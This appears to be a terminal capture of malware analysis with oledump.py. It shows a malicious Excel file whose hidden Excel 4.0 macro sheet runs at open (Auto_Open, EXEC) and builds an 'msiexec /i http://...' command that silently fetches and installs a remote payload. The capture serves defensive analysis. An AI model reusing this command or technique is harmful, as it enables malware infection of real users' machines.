 Demo — bash — 136×37
1: 4096 '\x05DocumentSummaryInformation'
2: 4096 '\x05SummaryInformation'
3: 102561 'Workbook'
SANS ISC $ ./oledump.py -p plugin_biff --pluginoptions "-x" 611aa0303a99bb313b83169db80c700d1fc2d84ed03536768dc628b4cd88c687.vir.zip
1: 4096 '\x05DocumentSummaryInformation'
2: 4096 '\x05SummaryInformation'
3: 102561 'Workbook'
Plugin: BIFF plugin
0085 22 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, hidden
0085 18 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible
'0018 28 LABEL : Cell Value, String Constant - \x00Macro'
'0018 28 LABEL : Cell Value, String Constant - \x00Macro'
0018 23 LABEL : Cell Value, String Constant - build-in-name 1 Auto_Open
0006 31 FORMULA : Cell Formula - R1C1 len=9 ptgName 0001
0006 26 FORMULA : Cell Formula - R3C1 len=4 ptgFuncVarV args 0 func HALT (0x0036)
0006 31 FORMULA : Cell Formula - R5C1 len=9 ptgName 0002
0006 26 FORMULA : Cell Formula - R8C1 len=4 ptgFuncVarV args 0 func RETURN (0x0037)
0006 33 FORMULA : Cell Formula - R14C1 len=11 ptgRef3dV R~29C~0 ptgFuncVarV args 1 func EXEC (0x006e)
0006 26 FORMULA : Cell Formula - R17C1 len=4 ptgFuncVarV args 0 func RETURN (0x0037)
0006 46 FORMULA : Cell Formula - R30C1 len=24 ptgRefV R~30C~0 ptgRefV R~31C~0 ptgRefV R~32C~0 ptgRefV R~33C~0 ptgFu
ncVarV args 4 func CONCATENATE (0x0150)
"0207 76 STRING : String Value of a Formula - msiexec.exe RETURN=185 /i http://145.125.123.212/control /q ksw='%TEM
P%' "
0006 26 FORMULA : Cell Formula - R35C1 len=4 ptgFuncVarV args 0 func HALT (0x0036)
SANS ISC $ ./oledump.py -p plugin_biff --pluginoptions "-x" Book1.xls
1: 108 '\x01CompObj'
2: 244 '\x05DocumentSummaryInformation'
3: 216 '\x05SummaryInformation'
4: 15942 'Workbook'
Plugin: BIFF plugin
5: 425 '_VBA_PROJECT_CUR/PROJECT'
6: 62 '_VBA_PROJECT_CUR/PROJECTwm'
7: M 1014 '_VBA_PROJECT_CUR/VBA/Sheet1'
8: m 985 '_VBA_PROJECT_CUR/VBA/ThisWorkbook'
9: 2447 '_VBA_PROJECT_CUR/VBA/_VBA_PROJECT'
10: 522 '_VBA_PROJECT_CUR/VBA/dir'
SANS ISC $